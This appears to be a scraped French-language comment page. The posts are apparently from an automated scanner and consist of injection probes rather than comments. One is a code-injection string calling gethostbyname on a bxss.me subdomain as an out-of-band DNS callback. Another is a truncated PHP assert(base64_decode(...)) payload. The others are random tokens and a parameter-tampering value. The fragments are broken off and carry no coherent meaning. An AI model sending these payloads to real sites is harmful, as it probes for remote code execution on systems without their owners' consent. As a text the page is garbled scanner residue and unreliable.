
lxbfYeaa
Date :
il y a 6 mois
".gethostbyname(lc("hitrt"."deirdhvc47812.bxss.me.
lxbfYeaa
Date :
il y a 6 mois
555&n948234=v921217
lxbfYeaa
Date :
il y a 6 mois
rTdY9QTW
lxbfYeaa
Date :
il y a 6 mois
;assert(base64_decode('cHJpbnQobWQ1KDMxM